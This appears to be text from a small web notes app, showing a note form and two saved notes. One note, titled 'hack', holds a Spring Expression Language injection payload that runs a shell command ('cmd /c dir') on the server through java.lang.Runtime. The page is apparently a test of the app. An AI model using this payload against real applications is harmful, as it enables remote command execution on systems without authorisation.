 Your Notes
Title:
Note:
Save
Title Note
Shop Buy apples and bananas
hack T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec("cmd /c dir").getInputStream())